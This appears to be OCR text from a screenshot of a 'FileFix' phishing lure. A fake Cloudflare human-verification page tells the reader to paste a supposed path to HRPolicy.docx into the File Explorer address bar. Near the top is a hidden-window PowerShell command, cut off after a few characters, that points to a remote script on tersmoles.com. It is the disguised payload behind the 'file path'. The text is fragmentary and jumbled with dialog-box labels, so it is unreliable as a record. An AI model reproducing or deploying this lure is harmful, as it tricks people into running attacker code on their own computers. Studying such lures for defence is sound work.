 FileFix
powershell -w h -nop -c "$ic='https://tersmoles.com/script.ps1';$w
Search out
New folder
Name
Date modified
Type
Size
No items match your search.
File name:
All Files
Open
Cancel
Verify you are human by completing the action below.
Verification Steps
CLOUDFLARE
Confidentiality
Terms and Conditions
To access HRPolicy.docx, follow these steps:
1. Copy the file path below
C:\internal-secure\filedrive\HRPolicy.docx
2. Open File Explorer and select the address bar (CTRL + L)
3. Paste the file path and press Enter
Open File Explorer
needs to review the security of your connection before proceeding.